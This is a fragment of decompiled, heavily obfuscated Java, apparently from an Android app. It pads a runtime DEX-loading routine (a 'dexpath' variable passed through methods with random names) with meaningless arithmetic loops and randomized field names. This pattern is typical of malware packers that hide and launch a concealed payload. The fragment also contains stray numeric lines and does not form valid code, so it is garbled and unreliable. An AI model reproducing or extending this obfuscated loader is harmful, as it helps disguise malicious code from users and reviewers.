 File gentleadjust = gentleadjust(this.SPmAjDtFgPlWtHgTtRsRxPnScWrWgWxGkGaKeSr, this.UBmRgHyPmSzClMhEzTdOdWrTdGj);
this.nHcmwRkKgnrIgG_650006 = (this.KtumHfapPLoDFt_813944 + this.BmBrSgGcDtxzwG_515717) - 1;
clusterhole(gentleadjust);
this.BmBrSgGcDtxzwG_515717 = (this.nHcmwRkKgnrIgG_650006 - 1) - this.KtumHfapPLoDFt_813944;
String dexpath = nobleamong(clusterhole);
2
for (int i5 = 0; i5 < 10; i5++) {
this.BmBrSgGcDtxzwG_515717 = (97 - (this.KtumHfapPLoDFt_813944 / 44)) + this.nHcmwRkKgnrIgG_650006;
}
for (int i6 = 0; i6 < 2; i6++) {
try {
this.BmBrSgGcDtxzwG_515717 = (this.nHcmwRkKgnrIgG_650006 / 274286) + 517508 + this.KtumHfapPLoDFt_813944;
} catch (Exception unused) {
return;
}
}
boolean royaljungle = royaljungle(dexpath);
this.nHcmwRkKgnrIgG_650006 = (this.BmBrSgGcDtxzwG_515717 - (this.KtumHfapPLoDFt_813944 * 962632)) - 88607;
if (royaljungle) {
this.KtumHfapPLoDFt_813944 = (this.nHcmwRkKgnrIgG_650006 * 44) + 66 + this.BmBrSgGcDtxzwG_515717;
StringBuffer stringBuffer = new StringBuffer();
for (int i7 = 0; i7 < 5; i7++) {
this.BmBrSgGcDtxzwG_515717 = ((this.KtumHfapPLoDFt_813944 - 16) + 43) - this.nHcmwRkKgnrIgG_650006;
}
if (royaljungle) {
1
decreasespare(dexpath, clusterhole, stringBuffer, this.SPmAjDtFgPlWtHgTtRsRxPnScWrWgWxGkGaKeSr);
for (int i8 = 0; i8 < 26; i8++) {
this.nHcmwRkKgnrIgG_650006 = (this.BmBrSgGcDtxzwG_515717 / this.KtumHfapPLoDFt_813944) + 926030 + 304705;
}
}
}
}